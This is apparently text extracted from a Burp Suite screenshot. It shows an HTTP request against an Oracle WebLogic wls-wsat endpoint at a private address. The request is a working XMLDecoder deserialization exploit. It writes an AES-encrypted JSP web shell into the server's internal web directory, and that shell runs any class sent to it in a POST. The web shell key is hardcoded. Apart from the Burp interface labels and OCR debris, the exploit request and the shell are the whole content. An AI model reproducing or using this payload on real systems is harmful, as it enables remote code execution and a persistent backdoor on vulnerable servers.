 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: Not specified
Request
Pretty Raw Hex
\n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.31.96:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/hAccept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
8 Trident/5.0)
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 1228
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
13 □<soapenv:Header>
14 □<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 □<java><java version="1.4.0" class="java.beans.XMLDecoder">
16 □<object class="java.io.PrintWriter">
17 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.js
18 p</string>
19 □<void method="println"><string>
20 □<![CDATA[
21 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
22 extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
23 super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST"))
24 {String k="e45e329feb5d925b";session.putValue("u",k);Cipher
25 c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
26 U(this.getClass().getClassLoader()).g(c.doFinal(new
27 sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
28 nce().equals(pageContext);}%>
29 □]]>
30 □</string>
31 □</void>
32 □<void method="close"/>
33 □</object></java></java>
34 □</work:WorkContext>
35 □</soapenv:Header>
2
Search
0 highlights
Response
Pretty Raw Hex
\n
1
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 36
Inspector
Notes
Ready